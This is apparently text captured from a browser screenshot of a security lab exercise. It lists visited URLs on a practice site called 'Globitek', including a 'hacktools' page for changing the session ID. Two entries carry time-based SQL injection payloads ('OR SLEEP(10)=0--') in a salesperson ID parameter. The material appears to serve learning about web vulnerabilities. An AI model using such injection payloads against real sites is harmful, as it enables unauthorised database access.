 https://35.184.88.145/blue/public/hacktools/
Search
https://35.184.88.145/blue/public/hacktools/ — Visit
Change PHPSESSIONID — https://35.184.88.145/blue/public/hacktools/change_session_id.php
Staff: Menu — Switch to Tab
Staff: Salesperson Baron Burke — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=4' OR SLEEP(10)=0--'
Contact Us — https://35.184.88.145/blue/public/contact.php
Find a Salesperson — https://35.184.88.145/blue/public/territories.php
About Globitek — https://35.184.88.145/blue/public/about.php
Globitek — https://35.184.88.145/blue/public/index.php
Staff: Salesperson Baron Burke — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=4' OR SLEEP(5)=0--'
Staff: Salesperson Robert Hamilton — https://35.184.88.145/blue/public/staff/salespeople/show.php?id=4
earch for https://35.184.88.145/blue/public/h with:
G b a ebay M W
Feedback